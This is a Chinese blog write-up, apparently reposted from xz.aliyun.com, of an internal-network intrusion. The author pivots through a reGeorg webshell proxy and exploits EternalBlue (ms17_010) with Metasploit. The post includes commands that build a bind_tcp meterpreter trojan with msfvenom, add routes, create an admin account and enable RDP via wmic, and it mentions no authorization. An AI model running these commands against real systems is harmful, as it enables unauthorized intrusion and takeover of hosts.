继续篇

上次写完文章之后,承蒙一位老哥指点说内网中有域,这次我又来了

https://xz.aliyun.com/t/8425漏洞利用



目标很明确,直接上代理脚本进内网

配置代理

python2 reGeorgSocksProxy.py -p 12321 -u http://xxxxxx:9090/exp/exp.jsp







开启msf直接找到ms17_010

一顿扫描,看看结果

扫了40% 就出来了10几台,大鱼还真不少



先随机试试几台看看效果

卧槽!!! 试了几十次就是不成功

难道是因为代理不稳定?

换msf添加路由的方式试试吧

这里需要注意,payload要选择正向连接的,不要反弹shell,因为我访问得到目标而目标访问不到我

set payload windows/x64/meterpreter/bind_tcpmsfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4443 -f exe > ev.exe

运行木马上线

用msf连过去

成功接收到会话



ifconfig卧槽,还有其他网段?

run get_local_subnets

先不管他 先搞192.168.1.0/24



run autoroute -s 192.168.1.0/24

这里换了代理,又试了几十次还是失败。。。。。。

我太难了~

后来有老哥指点,反弹shell没有到kali的路由,或者有防护设备

换了一个payload(此处有坑),刚开始还是报错

查看了参数,才知道原来是默认执行的命令不行,得自己修改



成功利用

修改了参数之后在执行一遍(^_^)

嘴角微微上扬

下一步,添加账号并增加到管理组,再开启3389

开3389

wmic path win32_terminalservicesetting where (__CLASS != "") call setallowtsconnections 1

连接过去(这里吐槽一下,正向代理老特么掉线)

唉~,真是困难重重。。。。。

直接换下一台试试



先扫一下开3389的

我特么服了 开3389的没有永恒之蓝漏洞 有永恒之蓝漏洞的没开3389



用注册表开了3389 又出现内部错误

太难了~~

重新梳理

上了个厕所回来梳理一下

重新扫描了存在永恒之蓝的主机,重新扫描了开3389的主机,取交集(嘴角又开始上扬)

就是它



192.168.1.144

可以正常连接(我很欣慰)

重复上边的执行命令步骤

结束语

终于经历各种艰难险阻之后,搞到了权限(距离域控还有很长的距离)

搞到域控的老哥你慢点,我都看不见你的车尾灯了(^_^)

文章来源: http://xz.aliyun.com/t/8475

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh